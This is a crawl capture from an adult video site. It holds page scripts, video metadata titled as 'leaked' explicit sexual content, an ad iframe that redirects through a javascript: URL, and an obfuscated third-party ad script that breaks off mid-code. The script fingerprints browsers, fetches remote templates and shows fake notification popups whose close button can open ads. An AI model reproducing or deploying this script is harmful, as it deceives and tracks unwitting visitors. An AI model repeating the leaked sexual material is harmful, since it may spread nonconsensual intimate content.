<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"Hot desi bhabi porn hard fucking boss in hotel leaked","description":"Hot desi bhabi porn hard fucking boss in hotel leaked","thumbnailUrl":"https:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/06\/Hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked.jpg","uploadDate":"2022-06-01T14:56:49+05:30","contentUrl":"https:\/\/pormo.xyz\/por\/2022\/06\/15649.mp4","embedUrl":"https:\/\/porhubvideo.com\/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked\/?video_embed=35214","publisher":{"@type":"Organization","name":"Porhub videos","logo":{"@type":"ImageObject","url":"http:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/03\/LOGO.png"}}}</script>			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ads.adxadserv.com/ad?spotid=6328530961d6e20d154dc161&type=300x250&output=html&extra1=0&ref=https%3A%2F%2Fporhubvideo.com%2Fhot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked%2F&dt=1769294671827&screen=1280x720&tags=
body_size: 702
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
	
    <title></title>
    <style>body {height: 100vh; margin: 0; padding: 0; width: 100vw;}</style>
</head>
<body>
	<iframe referrerpolicy="no-referrer" data-link="https://r.trackwilltrk.com/s1/75c0e507-8b96-41c4-9015-f760805d7d15?externalId=4f9fd44f-f7b2-4373-a227-f9c42510ad52&cv1=4f9fd44f-f7b2-4373-a227-f9c42510ad52&cv2=9b98a2b1aedfb4947da8be9ed22e34a4&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv7=%slava_kpss%&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&cv10=exim_adxad_stub3_300x250" src="javascript:window.location.replace(this.frameElement.dataset.link)" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js
body_size: 26399
content:
(function(){function _0x4d5d(){const _0x5b51bb=['documentElement','opera','12iouvLw','OPEN_INTERVAL','setTime','wnds','pathname','setProperty','te_cl','observe','nodeType','removeEventListener','animation-delay','right-top','application/javascript','Promise','rtl','src','t_cl','performance','515816KawsVA','origin','firefox','.img-big','chrome','push','cookie','\x20-\x20','userAgentData','hide','119830lRsvmu','random','30KnQtuT','vendor','left','ceil','Windows\x20NT','r-t','serviceWorker','.img','apply','right-bottom','queryUsageAndQuota','jsHeapSizeLimit','addEventListener(\x22message\x22,a=>setTimeout(()=>postMessage(a.data.type),1e3*a.data.timeout));','indexOf','some','visibility','textContent','close','getHighEntropyValues','right','opr','get','allSettled','location','zIndex','classic','forEach','TEMPORARY','removeItem','set','platform','type-','classList','&if=','top','match','children','l-b','body','string','2oVqOkI','iPad','addedNodes','then','<!DOCTYPE\x20html><meta\x20charset=\x22utf-8\x22><title>Classic</title><style>body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-family:\x22Segoe\x20UI\x22,\x22Open\x20Sans\x22,\x22Helvetica\x20Neue\x22,Roboto,Ubuntu,Arial,sans-serif;box-sizing:border-box;height:96px;margin:0;max-width:390px;overflow:hidden;padding:8px;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}body.img-show{height:313px}.w{cursor:pointer;background-color:rgba(248,248,248,.95);border-radius:10px;box-shadow:rgba(0,0,0,.3)\x200\x203px\x205px;height:100%;overflow:hidden;position:relative;transition:background-color\x20.3s;width:100%;z-index:1}.w:hover{background-color:#fff}.w.r-b.show,.w.r-t.show{animation:b\x20.3s\x20forwards}.w.l-b.show,.w.l-t.show{animation:c\x20.3s\x20forwards}.w.r-b.hide,.w.r-t.hide{animation:d\x20.3s\x20forwards}.w.l-b.hide,.w.l-t.hide{animation:e\x20.3s\x20forwards}.cnts{display:flex;flex-wrap:wrap;height:100%;justify-content:center;width:100%}.img{height:80px;min-width:80px;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity\x20.3s;width:80px}.rtl\x20.img{direction:rtl}.img.load{opacity:1}.cnt{box-sizing:border-box;color:#414a59;flex-grow:1;padding:0\x2030px\x200\x2010px;width:calc(100%\x20-\x2080px)}.rtl\x20.cnt{direction:rtl}.cnt__t,.cnt__tx{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;margin:2px\x200\x200;max-height:35px;overflow:hidden;padding-bottom:2px}.cnt__t{font-size:16px;line-height:1.125}.cnt__tx{font-size:14px;line-height:1.286}.img-big{display:none;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity\x20.3s;width:calc(100%\x20-\x2016px)}.img-show\x20.img-big{display:block}.rtl\x20.img-big{direction:rtl}.img-big.load{opacity:1}.btn-close{align-items:center;background:0\x200;border:0;cursor:pointer;display:flex;height:25px;justify-content:center;padding:0;position:absolute;right:0;top:0;width:25px;z-index:1}.btn-close__ic{fill:#414a59;height:8px;opacity:.4;width:8px}.w.type-2\x20.btn-close,.w.type-4\x20.btn-close{animation:a\x20.3s\x20forwards;opacity:0;visibility:hidden}.w.desk.type-2\x20.btn-close,.w.desk.type-3\x20.btn-close,.w.type-1\x20.btn-close{animation:none;opacity:0;transition:.3s\x20opacity;visibility:visible}.w.desk.type-2:hover\x20.btn-close,.w.desk.type-3:hover\x20.btn-close,.w.type-1:hover\x20.btn-close{opacity:1}.ast{bottom:5px;color:#aaa;display:none;font-size:10px;line-height:1;position:absolute;right:2px;text-align:center;width:25px;z-index:-1}.img-show\x20.ast{bottom:213px}.ast-show\x20.ast{display:block}@keyframes\x20a{0%{opacity:0}to{opacity:1;visibility:visible}}@keyframes\x20b{0%{transform:translateX(120%)}to{transform:translateX(0)}}@keyframes\x20c{0%{transform:translateX(-120%)}to{transform:translateX(0)}}@keyframes\x20d{0%{transform:translateX(0)}to{transform:translateX(120%)}}@keyframes\x20e{0%{transform:translateX(0)}to{transform:translateX(-120%)}}</style><div\x20class=\x22w\x22><div\x20class=\x22cnts\x22><img\x20class=\x22img\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20height=\x2280\x22\x20width=\x2280\x22><div\x20class=\x22cnt\x22><h1\x20class=\x22cnt__t\x22></h1><p\x20class=\x22cnt__tx\x22></p></div><img\x20class=\x22img-big\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20width=\x22358\x22\x20height=\x22200\x22></div><button\x20class=\x22btn-close\x22\x20type=\x22button\x22\x20title=\x22Close\x22><svg\x20class=\x22btn-close__ic\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22><path\x20d=\x22M14.6\x2012l9-9c.3-.2.4-.6.4-.9\x200-.4-.1-.7-.4-.9l-.8-.8c-.2-.3-.5-.4-.9-.4s-.7.1-.9.4l-9\x209-9-9C2.8.1\x202.5\x200\x202.1\x200s-.7.1-.9.4l-.8.8c-.5.5-.5\x201.3\x200\x201.9l9\x209-9\x209c-.3.1-.4.5-.4.8s.1.7.4.9l.8.8c.2.3.5.4.9.4s.7-.1.9-.4l9-9\x209\x209c.2.2.6.4.9.4.4\x200\x20.7-.1.9-.4l.8-.8c.2-.2.4-.6.4-.9s-.1-.7-.4-.9l-9-9z\x22/></svg></button><div\x20class=\x22ast\x22>Ads</div></div>','473ikuAda','(MacPPC|MacIntel|Mac_PowerPC|Macintosh)','protocol','desk','search','ads','te_vw','a=1','status','height','postMessage','memory','contentWindow','private','btn-pos-','background:none!important;border:0!important;box-shadow:none!important;margin:0!important;outline:0px!important;padding:0!important;position:fixed!important;width:100%!important;visibility:hidden!important;z-index:2147483647!important','2147483646','type-1','z-index','show','.btn-close','indexedDB','click','test','&u=','5801880kedncy','webkitRequestFileSystem','left-top','edge','334612YsZljs','noopener,noreferrer','.cnts','localStorage','safari','bottom','Windows\x20Phone','document','navigator','keys','OPR','https:','appendChild','href','querySelectorAll','t_vw','undefined','revokeObjectURL','toUTCString','img-show','alt','Opera','message','setItem','5425200hHLSSE','innerHTML','CHECK_COOKIE','target','title','webkitTemporaryStorage','webOS','BlackBerry|BB|PlayBook','onupgradeneeded','split','.cnt__t','btn-stl-','add','(((.+)+)+)+$','data','createObjectStore','platformVersion','iframe','remove','every','toString','from','&inc=','addEventListener','open','971999yUvufK','querySelector','result',';\x20domain=','trim','img','removeChild','important','deleteDatabase','length','rinfo','openDatabase','.cnt__tx','error','constructor','style','iPhone','text','HTMLElement','MozAppearance','l-t','tmpl','load','animationend','ast-show','createObjectURL','chromeIOS','terminate','Android','6194832rrEtmT',';\x20path=/','DISPLAY_DELAY','round','catch'];_0x4d5d=function(){return _0x5b51bb;};return _0x4d5d();}function _0x5f18(_0x2c1a68,_0x57e0f2){const _0x3ba7fe=_0x4d5d();return _0x5f18=function(_0x5ab649,_0x2f1799){_0x5ab649=_0x5ab649-0xb9;let _0x4d5d4b=_0x3ba7fe[_0x5ab649];return _0x4d5d4b;},_0x5f18(_0x2c1a68,_0x57e0f2);}(function(_0x4576e2,_0x21a144){const _0x46cd0b=_0x5f18,_0xd3416c=_0x4576e2();while(!![]){try{const _0x37d823=-parseInt(_0x46cd0b(0x131))/0x1*(-parseInt(_0x46cd0b(0x165))/0x2)+parseInt(_0x46cd0b(0x11f))/0x3*(parseInt(_0x46cd0b(0xca))/0x4)+-parseInt(_0x46cd0b(0xc6))/0x5+-parseInt(_0x46cd0b(0x13d))/0x6*(-parseInt(_0x46cd0b(0xfb))/0x7)+-parseInt(_0x46cd0b(0x118))/0x8+parseInt(_0x46cd0b(0xe2))/0x9+parseInt(_0x46cd0b(0x13b))/0xa*(parseInt(_0x46cd0b(0x16a))/0xb);if(_0x37d823===_0x21a144)break;else _0xd3416c['push'](_0xd3416c['shift']());}catch(_0x499a60){_0xd3416c['push'](_0xd3416c['shift']());}}}(_0x4d5d,0xb1bf4),function(_0x4cd320,_0x56b0a3,_0x5e7f5d,_0x2e549c,_0x27260c,_0x405a64,_0x6f7781,_0x29f95b,_0x5d6aee,_0x1a74de,_0x2e296a,_0x2081dd){const _0x4fbed8=_0x5f18,_0x42e086=(function(){let _0x3e963a=!![];return function(_0x1ba808,_0x1aade3){const _0x57f660=_0x3e963a?function(){const _0x5a1609=_0x5f18;if(_0x1aade3){const _0x5b6914=_0x1aade3[_0x5a1609(0x145)](_0x1ba808,arguments);return _0x1aade3=null,_0x5b6914;}}:function(){};return _0x3e963a=![],_0x57f660;};}());function _0x2094b8(_0x20af56){const _0x2916ff=_0x5f18;return-0x1!==_0x2e549c[_0x2916ff(0x14a)](_0x20af56);}function _0x36500d(_0x587de3,_0x27e419){const _0x2618bf=_0x5f18;return Math[_0x2618bf(0x11b)](_0x587de3-0.5+Math[_0x2618bf(0x13c)]()*(_0x27e419-_0x587de3+0x1));}function _0x4cb86e(_0x3a9209=0x3){let _0x37a3a1='',_0x4dfae1=['a','b','c','d','e','f','g','h','i','j'];for(_0x3a9209;0x0<_0x3a9209;_0x3a9209--)_0x37a3a1+=_0x4dfae1[_0x36500d(0x0,0x9)];return _0x4dfae1=null,_0x37a3a1;}function _0xf48190(){const _0xf24269=_0x5f18;this['classList'][_0xf24269(0xee)](_0xf24269(0x111)),this['removeEventListener'](_0xf24269(0x111),_0xf48190);}function _0x4494f2(_0x56294a){const _0x27e59a=_0x5f18;return _0x46d581()[_0x27e59a(0x168)](_0x3dccec=>fetch(_0x56294a+_0x3dccec)[_0x27e59a(0x168)](_0x3b3219=>_0x3b3219['json']()['then'](_0x4c2d66=>{const _0x60bb46=_0x27e59a;let _0x388197=[];return void 0x0===_0x4c2d66[_0x60bb46(0x104)]||0x0===_0x4c2d66['length']?(_0x4c2d66=null,_0x388197):(_0x4c2d66['forEach']((_0x298434,_0xb3bfab)=>{const _0x1914fa=_0x60bb46;_0x388197[_0x1914fa(0x136)]({'ic':_0x298434[_0x1914fa(0x16f)][0x0]['ic'],'img':null,'t':_0x298434[_0x1914fa(0x16f)][0x0]['ttl'],'tx':_0x298434[_0x1914fa(0x16f)][0x0]['n'],'lk':_0x298434[_0x1914fa(0x16f)][0x0]['uf'],'bt':null,'bp':null,'bs':null,'bc':null,'t_cl':null,'t_vw':null,'te_cl':null,'te_vw':null,'tmpl':null}),''!==_0x298434[_0x1914fa(0x16f)][0x0]['gf']&&(_0x388197[_0xb3bfab][_0x1914fa(0x100)]=_0x298434['ads'][0x0]['gf']),void 0x0===_0x298434[_0x1914fa(0x105)]['wnds']?_0x388197[_0xb3bfab][_0x1914fa(0x110)]=_0x1914fa(0x156):(_0x388197[_0xb3bfab][_0x1914fa(0x110)]=_0x298434[_0x1914fa(0x105)]['wnds']['t'],void 0x0!==_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bt']&&(_0x388197[_0xb3bfab]['bt']=_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bt']['toString']()),void 0x0!==_0x298434[_0x1914fa(0x105)]['wnds']['bp']&&(_0x388197[_0xb3bfab]['bp']=_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bp'][_0x1914fa(0xf6)]()),void 0x0!==_0x298434['rinfo'][_0x1914fa(0x122)]['bs']&&(_0x388197[_0xb3bfab]['bs']=_0x298434[_0x1914fa(0x105)]['wnds']['bs'][_0x1914fa(0xf6)]()),void 0x0!==_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bc']&&(_0x388197[_0xb3bfab]['bc']=_0x298434['rinfo'][_0x1914fa(0x122)]['bc'][_0x1914fa(0xf6)]())),''!==_0x298434[_0x1914fa(0x105)]['rc']&&(_0x388197[_0xb3bfab]['t_cl']=_0x55cbde['origin']+_0x298434['rinfo']['rc']+(-0x1===_0x298434[_0x1914fa(0x105)]['rc'][_0x1914fa(0x14a)]('?')?'?':'&')+'a=1'),''!==_0x298434[_0x1914fa(0x105)]['rw']&&(_0x388197[_0xb3bfab][_0x1914fa(0xd9)]=_0x55cbde[_0x1914fa(0x132)]+_0x298434['rinfo']['rw']+(-0x1===_0x298434['rinfo']['rw'][_0x1914fa(0x14a)]('?')?'?':'&')+_0x1914fa(0x171)),void 0x0!==_0x298434[_0x1914fa(0x105)]['cltr']&&(_0x388197[_0xb3bfab][_0x1914fa(0x125)]=_0x298434[_0x1914fa(0x105)]['cltr']),void 0x0!==_0x298434[_0x1914fa(0x105)]['tr']&&(_0x388197[_0xb3bfab][_0x1914fa(0x170)]=_0x298434['rinfo']['tr']);}),_0x4c2d66=null,_0x388197);}))[_0x27e59a(0x11c)](()=>[]));}function _0x794455(){const _0x3988ce=_0x5f18;return _0x3988ce(0x169);}function _0x5a3fe2(_0x401b9a){const _0x1b7f99=_0x5f18;return fetch('https://udzpel.com/template/'+_0x401b9a+'.html')[_0x1b7f99(0x168)](_0x45d8b6=>0xc8===_0x45d8b6[_0x1b7f99(0x172)]?_0x45d8b6[_0x1b7f99(0x10c)]()[_0x1b7f99(0x168)](_0x39291a=>_0x39291a):_0x794455())['catch'](()=>_0x794455());}function _0x1e47d9(){const _0xec4c7=_0x5f18;this[_0xec4c7(0x128)]('touchmove',_0x1e47d9),this[_0xec4c7(0xfc)]('.w')[_0xec4c7(0x15d)][_0xec4c7(0xf4)](_0xec4c7(0xbe));}function _0x58893d(_0x156dba){const _0x2447fe=_0x5f18;_0x5a3fe2(_0x156dba[_0x2447fe(0x110)])[_0x2447fe(0x168)](_0x24feb9=>{const _0x341949=_0x2447fe;function _0x3946f0(){const _0x444f44=_0x5f18;this[_0x444f44(0x128)](_0x444f44(0x111),_0x3946f0);let _0x31f7c0=this[_0x444f44(0xb9)][_0x444f44(0xd1)];_0x31f7c0[_0x444f44(0x11d)][_0x444f44(0xe3)]=_0x24feb9;let _0x5bb975=_0x31f7c0[_0x444f44(0xfc)]('.w'),_0x23a4e8=()=>{const _0x3104cb=_0x444f44;open(_0x156dba['lk'],_0x5e7f5d,_0x3104cb(0xcb)),null!==_0x156dba['t_cl']&&_0x46d581()[_0x3104cb(0x168)](_0x3e0f15=>fetch(_0x156dba[_0x3104cb(0x12f)]+_0x3e0f15)),null!==_0x156dba[_0x3104cb(0x125)]&&_0x156dba['te_cl'][_0x3104cb(0x157)](_0x50fc36=>fetch(_0x50fc36)),_0x4cd320['body'][_0x3104cb(0x101)](this),_0x37ef98[_0x3104cb(0x14b)]((_0x47579b,_0x1fb829)=>{if(this===_0x47579b)return _0x37ef98[_0x1fb829]=null,!0x0;}),null!==_0x5ea801&&(_0x5ea801[_0x3104cb(0x128)](_0x3104cb(0xe0),_0x3d9d48),_0x5ea801['terminate'](),_0x5ea801=null),_0xdb295e['set'](_0x5e7f5d,'1',_0x1a74de);},_0x41e867=_0x3b985d=>{const _0x1cc44f=_0x444f44;_0x3b985d['stopPropagation'](),''===_0x2081dd||_0x5d5558||(_0x5d5558=!0x0,open(_0x2081dd,_0x5e7f5d,'noopener,noreferrer')),_0x5bb975[_0x1cc44f(0xf9)](_0x1cc44f(0x112),()=>{const _0x25b11a=_0x1cc44f;_0x4cd320[_0x25b11a(0x163)]['removeChild'](this),_0x37ef98['some']((_0x4a9f3d,_0x45d1a8)=>{if(this===_0x4a9f3d)return _0x37ef98[_0x45d1a8]=null,!0x0;}),null!==_0x5ea801&&(_0x5ea801['removeEventListener'](_0x25b11a(0xe0),_0x3d9d48),_0x5ea801[_0x25b11a(0x116)](),_0x5ea801=null),_0xdb295e[_0x25b11a(0x15a)](_0x5e7f5d,'1',_0x2e296a);}),_0x5bb975[_0x1cc44f(0x15d)][_0x1cc44f(0xee)](_0x1cc44f(0x13a));},_0x1d5d05=[];null!==_0x156dba['img']&&(_0x31f7c0[_0x444f44(0x163)][_0x444f44(0x15d)]['add'](_0x444f44(0xdd)),_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xdd))),null!==_0x156dba['bp']&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xbb)+_0x156dba['bp']),null!==_0x156dba['bs']&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xed)+_0x156dba['bs']),null!==_0x156dba['bc']&&_0x1d5d05[_0x444f44(0x136)]('btn-cl-'+_0x156dba['bc']),_0x444f44(0x12a)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x142)):_0x444f44(0x146)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)]('r-b'):_0x444f44(0xc8)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x10f)):'left-bottom'===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x162)):void 